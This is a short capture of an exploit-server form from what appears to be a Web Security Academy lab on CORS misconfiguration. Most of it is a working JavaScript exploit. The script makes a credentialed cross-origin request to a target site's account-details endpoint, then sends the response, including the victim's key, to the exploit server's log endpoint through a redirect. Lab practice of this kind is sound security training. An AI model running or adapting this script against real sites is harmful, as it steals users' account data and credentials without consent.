 Craft a response
URL: https://exploit-0af0006003161fe7855b35ff01d80027.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET', 'https://0ac4006e03fd1f3e85f4366500ac00ec.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener(){
location = 'https://exploit-0af0006003161fe7855b35ff01d80027.exploit-server.net/log?key=' + this.responseText;
}
</script>
Store View exploit Deliver exploit to victim Access log